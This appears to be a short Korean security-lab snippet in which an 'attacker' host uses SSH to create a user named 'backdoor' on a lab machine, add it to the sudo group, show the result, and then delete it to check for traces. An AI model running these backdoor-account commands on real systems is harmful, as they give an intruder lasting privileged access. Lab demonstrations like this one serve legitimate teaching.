 공격자 att@192.168.0.202 — 21 계정·그룹 생성과 삭제
# 백도어 계정을 만들고 sudo 그룹에 넣는다 → 나중에 지워서 흔적까지 확인
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 'sudo useradd -m -s /bin/bash backdoor; sudo
usermod -aG sudo backdoor; id backdoor'
uid=1001(backdoor) gid=1001(backdoor) groups=1001(backdoor),27(sudo)
att@attacker:~$ ssh -p 2204 ccc@192.168.0.189 'sudo userdel -r backdoor; id backdoor'
id: 'backdoor': no such user